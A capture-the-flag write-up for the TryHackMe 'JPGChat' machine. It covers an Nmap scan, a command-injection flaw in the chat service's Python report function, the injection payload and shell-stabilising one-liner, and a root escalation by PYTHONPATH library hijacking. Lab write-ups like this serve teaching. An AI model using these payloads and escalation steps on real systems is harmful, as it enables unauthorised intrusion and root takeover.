TryHackMe - JPGChat

Date: 29/11/2022
Author: acfirthh
Machine Name: JPGChat
Difficulty: Easy
Link to Machine: TryHackMe - JPGChat
NMAP Scan
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-29 20:26 GMT
Nmap scan report for 10.10.63.208
Host is up (0.10s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fecc3e203fa2f8096f2ca3affa329c94 (RSA)
| 256 e8180cadd0635f9dbdb784b8ab7ed197 (ECDSA)
|_ 256 821d6bab2d04d50b7a9beef464b57f64 (ED25519)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, NULL:
| Welcome to JPChat
| source code of this service can be found at our admin's github
| MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
|_ REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
From the NMAP scan I can see that there is some sort of interactive service running on port 3000. It looks like it could be a messaging service. It also says that the source code of the service can be found on the admin’s github. A little bit of searching around and I found it.
Theres a snippet in the code that is vulnerable to command injection.
The code:
def report_form():
print ('this report will be read by Mozzie-jpg')
your_name = input('your name:\n')
report_text = input('your report:\n')
os.system("bash -c 'echo %s > /opt/jpchat/logs/report.txt'" % your_name)
os.system("bash -c 'echo %s >> /opt/jpchat/logs/report.txt'" % report_text)
Looking again at what was returned from the NMAP scan, it gives the user an option to report someone to admins by sending a message saying [REPORT] which will call the function report_form(). It then prompts the user to enter their name and their report that the admins will read.
It works by directly concatenating the user’s input into a system command to echo data into a file, which is run using os.system().
We can exploit this by entering either our name or report information as this command: ;/bin/bash;echo. This will spawn a shell for us to run any system commands we want.
Initial Foothold
To interact with the service, I used the netcat command: nc <ip> 3000
I then send the message [REPORT] and enter a random name, and then the command mentioned above as the report. A shell is spawned and I stabilize the shell using python -c 'import pty;pty.spawn("/bin/bash")'.
From the command whoami, I can see that I have a shell as the user wes. Changing directory into /home/wes, I see that there is a file user.txt which is the first flag needed for the CTF.
Privilege Escalation (root)
Running the command sudo -l shows me that the user wes has access to the PYTHONPATH environment variable and can run /usr/bin/python3 /opt/development/test_module.py as root with no password.
Reading the source code of /opt/development/test_module.py I see that it uses a module named compare. As we have access to the PYTHONPATH environment variable, we can exploit this using Python Library Hijacking. We can create our own compare.py file in our home directory, modify the PYTHONPATH variable, and this will make the test_module.py file import our module and run any code that we write.
Exploitation
- Create a file named compare.py in
/home/wescontaining the codeimport subprocess subprocess.call(['/bin/sh', '-i'])This will spawn a shell when the module is imported, and as the command is run using sudo permissions, the module will also be run using sudo permissions, in turn spawning a root shell.
- Then run the command:
export PYTHONPATH=/home/westo set the PYTHONPATH environment variable to our home directory - Finally, run the command:
sudo /usr/bin/python3 /opt/development/test_module.py
SUCCESS! This will import our compare.py module, run the code we wrote, and now we have a root shell!
Change directory to /root and read the final flag needed for the CTF.